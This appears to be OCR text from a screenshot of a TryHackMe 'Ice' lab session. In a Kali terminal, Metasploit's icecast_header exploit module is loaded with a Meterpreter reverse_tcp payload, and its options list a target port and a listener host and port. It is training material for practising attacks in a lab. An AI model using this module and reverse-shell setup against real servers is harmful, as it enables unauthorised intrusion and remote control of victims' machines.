 1 2 3 4
10.8.155.178
8:22
Ft
TryHackMe | Ice
TryHackMe | Network Ac
Icecast : Security vulnerabiliti
https://tryhackme.com/access
110%
Waiting for fonts.googleapis.com…
mrrobot@kali: ~
File Actions Edit View Help
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://
docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploi
t.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '',
seh, thread, process, none)
LHOST 192.168.100.6 yes The listen address (an interfa
ce may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
Trash
msf6 exploit(windows/http/icecast_header) >